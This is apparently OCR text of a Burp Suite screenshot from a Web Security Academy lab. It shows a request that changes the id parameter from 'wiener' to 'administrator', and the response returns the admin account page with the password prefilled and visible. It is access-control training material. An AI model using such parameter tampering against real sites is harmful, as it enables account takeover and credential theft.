 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0aa100d103227c55803908b700b000af.web-security-academy.ne
t
3 Cookie: session=83RvkpZ3SJHKWwwkwgXGUUgBNIAmocB5
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa100d103227c55803908b700b000af.web-security-ac
ademy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <form class="login-form" name="change-email-form
" action="/my-account/change-email" method="POST
">
58 <label>
Email
</label>
59 <input required type="email" name="email"
value="">
60 <input required type="hidden" name="csrf"
value="leqecSbNjZp7Nj0oFAzsZq7lcXS68ipF">
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 <form class="login-form" action="
/my-account/change-password" method="POST">
64 <br/>
65 <label>
Password
</label>
66 <input required type="hidden" name="csrf"
value="leqecSbNjZp7Nj0oFAzsZq7lcXS68ipF">
67 <input required type=password name=password
value='1yakwru53akh9v71u927'/>
68 <button class='button' type='submit'>
Update password
</button>
69 </form>
70 </div>
71 </div>
72 </section>
73 <div class="footer-wrapper">
74 </div>
75 </div>
76 </body>
Search 0 highlights